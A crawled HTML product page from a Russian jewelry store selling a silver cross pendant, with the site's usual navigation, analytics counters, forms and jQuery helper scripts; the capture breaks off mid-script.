

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/shop/krest-iz-serebra-1753
body_size: 11466
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8" />
<base href="https://topaz-kirov.ru/" />
<title>Подвеска-крест из серебра, цена 381, арт. 140205 | Магазин ювелирных изделий «Топаз»</title>
<meta property="og:title" content="Подвеска-крест из серебра, цена 381, арт. 140205" /> 
<meta name="description" content="Купить Подвеска-крест из серебра в интернет магазине ювелирных изделий «Топаз». Подвеска-крест из серебра по цене 381 артикул 140205 с доставкой по всей России."/>
<meta property="og:description" content="Купить Подвеска-крест из серебра в интернет магазине ювелирных изделий «Топаз». Подвеска-крест из серебра по цене 381 артикул 140205 с доставкой по всей России."> 
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Сеть ювелирных магазинов «Топаз» официальный сайт" />
	<meta property="og:url" content='https://topaz-kirov.ru/shop/krest-iz-serebra-1753'>
<meta property="og:locale" content="ru_RU" />
            <meta property="og:image" content="https://topaz-kirov.ru/assets/cache_image/products/1753/140205-1_537x240_288.jpg" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>
<link rel="stylesheet" href="/assets/tpl/css/reset.css" />
<link rel="stylesheet" href="/assets/tpl/css/style.css?v=696a6c01a89921" />
<link rel="stylesheet" href="/assets/tpl/js/slick/slick.css" />
<link rel="stylesheet" href="/assets/tpl/js/slick/slick-my.css" />
<link rel="stylesheet" href="/assets/tpl/css/media.css?v=696a6c01a8992" />
<link rel="stylesheet" href="/assets/tpl/js/fancybox/jquery.fancybox.min.css" />
<link rel="stylesheet" href="/assets/tpl/css/magnific-popup.css" />
	<link rel="canonical" href='https://topaz-kirov.ru/shop/krest-iz-serebra-1753'>



<!-- Yandex.Metrika counter --> <script> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47272275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47272275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3664777", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3664777;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

<!-- Rating@Mail.ru counter dynamic remarketing appendix -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({
    type: 'itemView',
    productid: 'VALUE',
    pagetype: 'VALUE',
    list: 'VALUE',
    totalvalue: 'VALUE'
});
</script>
<!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
<!--<script charset="UTF-8" src="//web.webpushs.com/js/push/363582d6e334d2cccd21b50c6ac5bf97_1.js" async></script>-->
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=f301bf14" type="text/css" />

<meta name="msfavorites:version" content="3.0.5-beta">
<meta name="msfavorites:ctx" content="web">
<meta name="msfavorites:actionUrl" content="/assets/components/msfavorites/action.php">

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css?v=888c7ca881" type="text/css" />
<link rel="stylesheet" href="/assets/components/minishop2/css/web/lib/jquery.jgrowl.min.css" type="text/css" />
<script>miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","price_format":[2,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script>
<link rel="stylesheet" href="/assets/components/ajaxform/css/default.css" type="text/css" />
<link rel="stylesheet" href="/assets/components/msoptionsprice/css/web/default.css?v=2385a7bc" type="text/css" />
<script type="text/javascript">msOptionsPriceConfig={"assetsBaseUrl":"\/assets\/","assetsUrl":"\/assets\/components\/msoptionsprice\/","actionUrl":"\/assets\/components\/msoptionsprice\/action.php","allow_zero_cost":false,"allow_zero_old_cost":true,"allow_zero_mass":false,"allow_zero_article":false,"allow_zero_count":false,"allow_remains":true,"miniShop2":{"version":"2.8.3-pl"},"ctx":"web","version":"2.5.22-beta"};</script>
</head>

<body>
<script>(function(a,m,o,c,r,m){a[m]={id:"418388",hash:"77d8ef23d28e6151970f0f4058f02c6b1427fa8ad4531a85fd4c83c1960b9809",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>


    
<header>
    <div class="container flx">
        <div class="col">
            <a class="phone" href="tel:+78003500381">8 (800) 350-03-81</a>
        </div>
        <div class="col ta-c col-logo">
            <a href="/" class="logo flx">
                <img src="/assets/tpl/icon/logo_topaz_new.png" alt="Ювелирный магазин Топаз" />
            </a>
        </div>
        <div class="col ta-r">
            <ul class="setting">
                <li data-icon="enter">
                                            <a href="user/login" class="uc">Вход</a>
                                    </li>
                <li data-icon="like">
                    <a href="wish" class="msfavorites">
                        <span class="msfavorites-total" data-value="0">0</span>
                    </a>
                </li>
                
                <li id="msMiniCart" data-icon="cart" class="">
    <p class="empty"><span>0 ₽</span></p>
    <a href="cart" class="not_empty">
        <span class="ms2_total_count">0</span>
        <span class="ms2_total_summ">0</span>
        <span>₽</span>
    </a>
</li>
            </ul>
            <div class="menuBtn">dehaze</div>
        </div>
    </div>
</header>
    <nav>
    <div class="container flx">
                            <ul id="menu-desktop" class="menu flx"><li><a href="/" >Главная</a></li><li class="active"><a href="shop/" >Каталог</a></li><li><a href="/shop/obruchalnoe" >Обручальные кольца</a></li><li><a href="shop/?new=1&amp;sort=resource|createdon:desc" >Новинки</a></li><li><a href="discount/" >Акции</a></li><li><a href="buyers/" >Информация</a></li><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li></ul>                    <ul id="menu-mobile" class="menu"><li><a href="/" >Главная</a></li><li class="active"><a href="shop/" >Каталог</a></li><li><a href="/shop/obruchalnoe" >Обручальные кольца</a></li><li><a href="shop/?liquidation=1" >Sale %</a></li><li><a href="shop/?new=1&amp;sort=resource|createdon:desc" >Новинки</a></li><li><a href="discount/" >Акции</a></li><li><a href="buyers/" >Информация</a></li><li><a href="otzyivyi" >Отзывы</a></li><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li><li><a href="b" >Бонус</a></li></ul>                <form action="shop/" method="get">
            <input type="text" name="query" id="search" value="" placeholder="Поиск" required>
            <button type="submit"></button>
        </form>
    </div>
</nav>
    <div id="breadcrumbs">
    <div class="container">
		<ol class="breadcrumb"><li><a href="/" class="undline">Главная</a></li><li><a href="shop/" class="undline">Каталог</a></li><li><a href="shop/krest-iz-serebra-1753" class="undline">Подвеска-крест из серебра</a></li></ol>
	</div>
</div>
        <div id="content">
        <div class="container clearfix">
            <div id="product" class="flx row-b" itemscope itemtype="http://schema.org/ImageObject">
                <meta itemprop="name" content="Подвеска-крест из серебра">
                <div id="images" class="flx">
                    <ul class="slider-nav">
                        <li>
			<img src="/assets/images/products/1753/thumb/140205-1.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/1753/thumb/140205-2.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/1753/thumb/140205-3.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/1753/thumb/140205-4.jpg" alt="" />
		</li>
                    </ul>
                    <ul class="slider-for">
                        <li>
			<a data-fancybox="product" href="/assets/images/products/1753/140205-1.jpg">
				<img src="/assets/images/products/1753/medium/140205-1.jpg" alt="Подвеска-крест из серебра" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/1753/140205-2.jpg">
				<img src="/assets/images/products/1753/medium/140205-2.jpg" alt="Подвеска-крест из серебра" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/1753/140205-3.jpg">
				<img src="/assets/images/products/1753/medium/140205-3.jpg" alt="Подвеска-крест из серебра" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/1753/140205-4.jpg">
				<img src="/assets/images/products/1753/medium/140205-4.jpg" alt="Подвеска-крест из серебра" />
			</a>
		</li>
                    </ul>
                   
                </div>
                                
                <form class="info ms2_form msoptionsprice-product" method="post" data-category="Подвески">
                    <input type="hidden" name="id" value="1753"/>
                    <input type="hidden" name="article" value="140205">
                    <input type="hidden" name="count" value="1" />
                    <input type="hidden" name="options" value="[]" />
                    <h1 class="sf_h1" >
    Подвеска-крест из серебра</h1>
                    <div class="price">
                                                <p class="old"><span class='msoptionsprice-old-cost msoptionsprice-1753'>846</span> ₽</p>
                                                <p><span class="msoptionsprice-cost msoptionsprice-1753">381</span> ₽</p>
                    </div>
                                            
    <span class="tag" data-new="" data-shock="" data-sale="" data-hot="" data-liquidation=""></span>

                                        
                                                                                                                        <div style="clear:both"></div>
                      
                        
                    <div class="clearfix"></div>
                    <!--                            <div  class="open-block doly" data-src="#doly-pay-popup" data-fancybox="doly-popup">                                <span class="doly-img"><img src="/assets/tpl/img/pay/dolyame_white.svg" alt="оплата долями" width="70" height="11"></span>4 платежа по <span class="price-doly">95</span> ₽
                            </div>
                        -->
                        

                                        <ul class="atribute">
                                                <li>Артикул: 140205</li>                        <li>Минимальный вес: <span class="msoptionsprice-mass msoptionsprice-1753">0</span></li>                                            	        	        	        	        	                        		    	            <li>Металл: <span>Серебро 925</span></li>
                        	        	            <li>Вставки: <span>Без вставок</span></li>
    
                    </ul>
                    <br/>                    <input type="radio" id="size-1753-0" name="options[size]" value="без размера" checked/>
                                        <div class="links">
                        <div class="favorite undline msfavorites" data-click data-data-id="1753" data-data-list="default">
                            <span data-type="save">В избранное</span>
                            <span data-type="remove">Удалить</span>
                        </div>
                        <a href="#hint-fb" data-fancybox class="hint undline">Намекнуть</a>
                    </div>
                    <div class="buttons">
                                                    <button type="submit" class="btn btn-red" name="ms2_action" value="cart/add">В корзину</button>
                                            </div>
                   
                </form>
            </div>
                                                                                                                                                        <div class="similar row-t">
    <p class="title">Вам понравится:</p>
    <ul>
        <li>
    <a href="shop/podveska-iz-zolota-105322">
        <img src="/assets/images/products/105322/thumb/2722197-1.jpg" alt="Подвеска из золота">
        <p class="name">Подвеска из золота</p>
        <p class="price">8 019 ₽</p>
    </a>
</li>
<li>
    <a href="shop/krest-iz-zolota-22274">
        <img src="/assets/images/products/22274/thumb/42289-1.jpg" alt="Подвеска из золота">
        <p class="name">Подвеска из золота</p>
        <p class="price">5 625 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-zolota-53809">
        <img src="/assets/images/products/53809/thumb/2698765-1.jpg" alt="Подвеска из золота">
        <p class="name">Подвеска из золота</p>
        <p class="price">22 599 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-zolota-89853">
        <img src="/assets/images/products/89853/thumb/2708789-1.jpg" alt="Подвеска из золота">
        <p class="name">Подвеска из золота</p>
        <p class="price">16 725 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-zolota-21409">
        <img src="/assets/images/products/21409/thumb/223208-1.jpg" alt="Подвеска из золота "Пяточка"">
        <p class="name">Подвеска из золота "Пяточка"</p>
        <p class="price">10 260 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-ikona-iz-zolota-svyatoj-aleksandr-nevskij-120715">
        <img src="/assets/images/products/120715/thumb/2740777-1.jpg" alt="Подвеска-икона из золота "Святой Александр Невский"">
        <p class="name">Подвеска-икона из золота "Святой Александр Невский"</p>
        <p class="price">121 136 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-serebra-112608">
        <img src="/assets/images/products/112608/thumb/2730707-1.jpg" alt="Подвеска из серебра">
        <p class="name">Подвеска из серебра</p>
        <p class="price">858 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-serebra-loshad-124600">
        <img src="/assets/images/products/124600/thumb/2747951-1.jpg" alt="Подвеска из серебра "Лошадь"">
        <p class="name">Подвеска из серебра "Лошадь"</p>
        <p class="price">2 286 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-serebra-serdcze-112607">
        <img src="/assets/images/products/112607/thumb/2730706-1.jpg" alt="Подвеска из серебра "Сердце"">
        <p class="name">Подвеска из серебра "Сердце"</p>
        <p class="price">1 429 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-polumesyacz-397">
        <img src="/assets/images/products/397/thumb/87758-1.jpg" alt="Подвеска из серебра">
        <p class="name">Подвеска из серебра</p>
        <p class="price">531 ₽</p>
    </a>
</li>
    </ul>
</div>                                                        </div>
    </div>
        <script>
    var promocodeCurrent='';
    </script>
    

<!--<a href="https://yahont.online/udacha" target="_blank" class="bnr-promo-link"></a>
<div class="bnr-promo-link" id="pop"><span id="popus" class="closebtn" onclick="del()">×</span><a class="bnr-promo-link" href="https://yahont.online/udacha" target="_blank"  ></a> </div>-->


<script>function del() {
	// получаем доступ к блоку по его ID
	var popup = document.getElementById("pop");
	var popus = document.getElementById("popus");
	//pop.style.display = "none";
	// удаляем весь блок из документа
    popup.remove();
    popus.remove();
}</script>
    <!--<div class="dolyami-footer" bis_skin_checked="1" style="display:none;">
        <p style="
    margin-right: 10px;
">В данный момент наблюдаются технические проблемы с сервером, по этому оформление заказа и бонусные баллы недоступны.</p>

    </div>-->

<footer>
    
        <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window">
            <img class="popup-pc" alt="Подарок от ювелирного магазина" src="images/banners/ob_popup_topaz_pc.png" />
            <img class="popup-mob" src="images/banners/ob_popup_topaz_pc.png" alt="Подарок от ювелирного магазина">
            <!--<div id="counter"></div>
            <a href="/shop/?price=25000,2493218" class="btn btn-red" target="_blank">Каталог</a>
        </div>-->
    
    <div class="logo ta-c">
        <div class="container"><img src="/assets/tpl/icon/logo_topaz_new.png" alt="Ювелирный салон Топаз" width="299" height="44"></div>
    </div>
    <div class="nav">
        <div class="container flx">
                                    <div class="menu">
                <h5>Topaz LIFE</h5>
                <ul class=""><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li><li><a href="buyers/karera-v-topaz" >Карьера в ТОПАЗ</a></li><li><a href="docs/presentation.pdf" >Франшиза</a></li></ul>            </div>
                        <div class="menu">
                <h5>Покупателям</h5>
                <ul class=""><li><a href="discount/" >Акции</a></li><li><a href="buyers/kak-opredelit-razmer-ukrasheniya" >Как определить размер украшения</a></li><li><a href="buyers/menyaj-svoyo-staroe-zoloto-na-novoe" >Меняй своё старое золото на новое!</a></li><li><a href="buyers/podarochnyij-sertifikat" >Электронный подарочный сертификат</a></li><li><a href="index/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-topaz" >Правила пользования Электронным подарочным сертификатом «Топаз»</a></li></ul>            </div>
                        <div class="menu">
                <h5>Оплата и доставка</h5>
                <ul class=""><li><a href="buyers/rassrochka-platezha" >Рассрочка платежа</a></li><li><a href="buyers/oplata-i-dostavka" >Оплата и доставка</a></li></ul>            </div>
                                        
                                                                                    <form method="post" class="ajax_form">
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Topaz!</p>
    <div class="input" id="subscribe">
        <input type="email" name="email" placeholder="Введите ваш email" />
        <button type="submit">
            <svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg>
        </button>
    </div>
    <p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="confidential">политикой конфиденциальности</a></p>

	<input type="hidden" name="af_action" value="43c54d7ab62d9891f24a17e662ed0868" />
</form>        </div>
    </div>
    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
                            <a target="_blank" href="https://vk.com/topaz43kirov" data-icon="vk"></a>
                                <a target="_blank" href="https://t.me/topazyahont" data-icon="yt"></a>
            </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003500381" rel="nofollow">8 (800) 350-03-81</a>
            <p class="copy">© 2016-2026 Топаз. Все права защищены.</p>
            <a class="ch-black" href="publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="polzovatelskoe-soglashenie">Пользовательское соглашение</a>
            <p class="author">Сайт разработан - <a class="undline" href="https://moscow.webboss.pro/" rel="nofollow" target="_blank">Студия WebBoss</a></p>
        </div>
    </div>
   <!-- <script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter');
            result.innerHTML = info_to_write; 
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
    </script>-->
    <script>
document.addEventListener('DOMContentLoaded', function() {
    const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5)');
    
    if (!liElement) {
        console.log('Элемент не найден');
        return;
    }

    function addLineBreak(element) {
        const link = element.querySelector('a');
        if (!link) return;
        
        const text = link.textContent || link.innerText;
        const words = text.trim().split(/\s+/);
        
        if (words.length > 3) {
            const firstPart = words.slice(0, 3).join(' ');
            const secondPart = words.slice(3).join(' ');
            
            link.innerHTML = '<span class="text-line">' + firstPart + '</span><br><span class="text-line">' + secondPart + '</span>';
            applyCompactStyles();
        }
    }

    function applyCompactStyles() {
        const style = document.createElement('style');
        style.textContent = 'body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5) a .text-line { line-height: 1.2 !important; display: inline; } body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5) a br { display: block; margin-top: -4px !important; height: 0; line-height: 0; }';
        document.head.appendChild(style);
    }

    addLineBreak(liElement);
});
</script>
    <style>
    #counter {
        border-radius: 8px;
        margin-left: auto;
        margin-right: auto;
        width: 710px;
        background-color: var(--bg-color-main);
        margin-bottom: 30px;
        z-index: 3;
        position: absolute;
        top: 13%;
        left: 5%;
    }
    body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5)> a{
        line-height:normal;
    }
    .popup-mob{
        display:none;
    }
    #counter img{
        z-index:1;
    }
    #counter .row{
        display: flex;
        position: relative;
        left: 50%;
        transform: translate(-32%, 0%);
        padding:10px 0;
    }
    #counter .num{
        background: #fff;
        border-radius: 5px;
        font-size:40px;
        margin:5px;
        height:50px;
        width: 50px;
        line-height: 50px;
        font-weight: 600;
        text-align: center;
        margin-top:0;
        margin-bottom:0;
    }
    #counter .colon{
        color:#fff;
        line-height: 50px;
        height:50px;
        font-size:40px;
    }
    #counter .label{
        color:#fff;
        font-size: 12px;
        width: 40px;
        text-align:center;
        margin:0 10px 0 10px;
        text-transform: uppercase;  
    }
    @media (max-width: 761px){
    #counter{
        width:100%;        
    }
    #counter .row{        
        transform: translate(-33%, 0%);
    }
}
@media (max-width: 530px) {
        #counter .row{        
        transform: translate(-48%, 0%);
    }
}
@media (max-width: 480px) {
    #counter{
        left: 13%;
        top:15%;
    }
    .popup-mob{
        display:block;
    }
    .popup-pc{
        display:none;
    }
    #counter .row{
        transform: translate(-39%, 0%);
    }
    #counter .num{
        width:40px;
        height:40px;
        line-height: 35px;
        font-size:35px;
    }
    #counter .label{
        width: 35px;        
        margin: 0 7px 0 7px;
    }
    #counter .colon{
        height:40px;
        line-height: 40px;
        font-size:35px;
    }
}
    </style>
</footer>
            	                                            <form id="hint-fb" method="post" class="popup ajax_form">
    <h2 class="h1" data-full="Намекни другу о подарке" data-empty="Заказать товар на складе">Намекни другу о подарке</h2>
    <p class="desc">Пожалуйста укажите Ваши данные.</p>
    <div class="flx">
        <div class="form">
            <input type="hidden" name="size" value="" />
            <label>Кому отправить</label>
            <input type="text" name="name_receiver" placeholder="Имя" required />
            <input type="text" name="email_receiver" placeholder="E-mail" required />
            <label>От кого</label>
            <input type="text" name="name" placeholder="Имя" required />
            <input type="text" name="email" placeholder="E-mail" required />
            <label>Ваш мобильный телефон</label>
            <input type="text" name="phone" placeholder="Телефон" required />
            <!--
            <label>Выбрать фоновый рисунок</label>
            <div class="bgs flx">
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/ring.jpg" checked="checked" />
                    <img src="/assets/cache_image/assets/tpl/img/hints/ring_120x120_e7f.jpg" alt="" />
                </label>
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/gift.jpg"  />
                    <img src="/assets/cache_image/assets/tpl/img/hints/gift_120x120_e7f.jpg" alt="" />
                </label>
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/desktop.jpg"  />
                    <img src="/assets/cache_image/assets/tpl/img/hints/desktop_120x120_e7f.jpg" alt="" />
                </label>
                            </div>
            -->
            <input id="agreement" type="checkbox" name="agreement" checked="" required="" />
<label for="agreement" class="agreement">
    Даю своё согласие на обработку <a href="confidential" target="_blank" class="undline">моих персональных данных</a>
</label>
            <button type="submit" class="btn btn-red">Отправить</button>
        </div>
        <div class="view">
                        <input type="radio" name="image" value="/assets/images/products/1753/medium/140205-1.jpg" checked="checked" />
            <img src="/assets/images/products/1753/medium/140205-1.jpg" alt="" />
            <div class="text">
                Здравствуйте, <span class="name_receiver">_______</span>!<br/>
                Мы знаем, о чем мечтает <span class="name">_______</span>.<br/>
                Это украшение из ювелирного салона «Топаз».<br/>
                Радуйте любимых драгоценными подарками!
            </div>
        </div>
    </div>
    <div class="results"></div>

	<input type="hidden" name="af_action" value="695822a261d1199f40b675b4fc457547" />
</form>    <script src="/assets/tpl/js/jquery-2.2.4.min.js"></script>
<script src="/assets/tpl/js/jquery.cookie.js"></script>
<script src="/assets/tpl/js/slick/slick.min.js"></script>
<script src="/assets/tpl/js/fancybox/jquery.fancybox.min.js"></script>
<script src="/assets/tpl/js/jquery.maskedinput.js"></script>
<script src="/assets/tpl/js/jquery.magnific-popup.min.js"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script src="/assets/tpl/js/function.js?v=696a6c01a8992"></script>
    <script src="/assets/tpl/js/product.js?v=696a6c01a8992"></script>
<script>
    $("div.hover-img").hover(function(){
        $("div.hover-more").slideToggle();
    })
</script>
<script>
    var block_show = null;
 
function scrollTracking(){
	var wt = $(window).scrollTop();
	var wh = $(window).height();
	var et = $('footer').offset().top;
	var eh = $('footer').outerHeight();
 
	if (wt + wh >= et && wt + wh - eh * 2 <= et + (wh - eh)){
		if (block_show == null || block_show == false) {
			console.log('Блок active в области видимости');
			$('.dolyami-footer').css("display","none");
		}
		block_show = true;
	} else {
		if (block_show == null || block_show == true) {
			console.log('Блок active скрыт');
			$('.dolyami-footer').css("display","flex");
		}
		block_show = false;
	}
}
 
$(window).scroll(function(){
	scrollTracking();
});
	
$(document).ready(function(){ 
	scrollTracking();
});
</script>
<script>
    function changePrice(){
        var newprice = $('#product > form > div.price > p:nth-child(2) > span').html();
        newprice = Math.ceil(newprice.replace(' ','')/4)
        $('#product > form > div.price > div > span.price-doly').text(newprice.toLocaleString());
    }
    $('.sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });
</script>
<script>
    $('#payment_sale_sert_1').on('click', function(){
        if($('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').is(':visible')){
            $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').css('display','none');
        }
        $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').css('display','flex');
    });
    $('#payment_sale_sert_2').on('click', function(){
    if($('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').is(':visible')){
            $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').css('display','none');
        }
        $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').css('display','flex');
    });
</script>
    <script>
        jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready
    </script>
<script>(function() {
    function fixFavoritesAttributes() {
        var favoritesElements = document.querySelectorAll('.msfavorites');
        favoritesElements.forEach(function(el) {
            // Если нет data-data-key, но есть data-data-id, то копируем значение
            if (!el.hasAttribute('data-data-key') && el.hasAttribute('data-data-id')) {
                var id = el.getAttribute('data-data-id');
                el.setAttribute('data-data-key', id);
            }
            // Если нет data-data-type, то устанавливаем 'resource'
            if (!el.hasAttribute('data-data-type')) {
                el.setAttribute('data-data-type', 'resource');
            }
        });
    }

    // Запускаем при загрузке страницы
    document.addEventListener('DOMContentLoaded', fixFavoritesAttributes);

    // Если контент может подгружаться динамически, можно использовать MutationObserver
    var observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.addedNodes.length) {
                fixFavoritesAttributes();
            }
        });
    });

    observer.observe(document.body, { childList: true, subtree: true });
})();</script>
<script>
// Расширенное исправление избранного
function initMobileFavorites() {
    console.log('Initializing mobile favorites...');
    // Исправляем атрибуты
    $('.msfavorites').each(function() {
        var $el = $(this);
        var id = $el.attr('data-data-id');
        if (id) {
            if (!$el.attr('data-data-key')) {
                $el.attr('data-data-key', id);
            }
            if (!$el.attr('data-data-type')) {
                $el.attr('data-data-type', 'resource');
            }
            $el.data({
                'data-key': $el.attr('data-data-key'),
                'data-type': $el.attr('data-data-type'),
                'data-id': id,
                'data-list': $el.attr('data-data-list') || 'default'
            });
        }
    });
    // Переинициализация плагина
    if (window.msFavorites) {
        $('.msfavorites').removeData('msFavorites');
        $('.msfavorites').msfavorites();
        setTimeout(function() {
            $('body').msfavorites('loadFavorites', true);
            console.log('Favorites reloaded');
        }, 500);
    }
}

// Проверка: страница каталога?
function isShopPage() {
    return location.pathname === '/shop/' || location.pathname.startsWith('/shop/');
}

// Обработчик для динамического контента
var favoritesObserver = new MutationObserver(function(mutations) {
    var shouldReload = false;
    mutations.forEach(function(mutation) {
        if (mutation.addedNodes.length) {
            $(mutation.addedNodes).find('.msfavorites').each(function() {
                shouldReload = true;
            });
        }
    });
